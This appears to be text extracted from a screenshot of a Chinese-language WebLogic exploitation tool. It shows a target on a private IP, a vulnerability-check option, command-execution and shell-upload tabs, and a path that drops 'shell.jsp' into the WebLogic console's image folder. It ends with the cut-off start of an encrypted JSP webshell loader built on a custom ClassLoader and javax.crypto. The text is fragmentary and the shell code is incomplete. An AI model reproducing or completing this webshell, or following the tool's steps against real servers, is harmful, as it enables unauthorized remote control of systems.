 Weblogic漏洞利用工具by 21superman
URL http://192.168.10.176:7001/ 漏洞 ECHO_ALL 检查
信息 命令执行 Shell上传
PATH C:\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\shell.jsp 上传
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g